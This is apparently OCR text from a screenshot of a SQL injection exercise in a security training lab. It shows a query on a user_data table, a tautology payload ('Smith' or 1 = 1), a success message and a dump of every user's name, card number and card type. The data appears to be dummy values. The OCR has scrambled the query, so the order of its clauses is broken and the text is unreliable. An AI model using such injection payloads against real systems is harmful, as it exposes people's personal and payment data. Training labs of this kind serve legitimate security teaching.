 ✔
SELECT *
FROM
user_data
WHERE
first_name Smith or 1 = 1 ' Get Account Info
= 'John'
AND
last_name
= '
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE,
COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,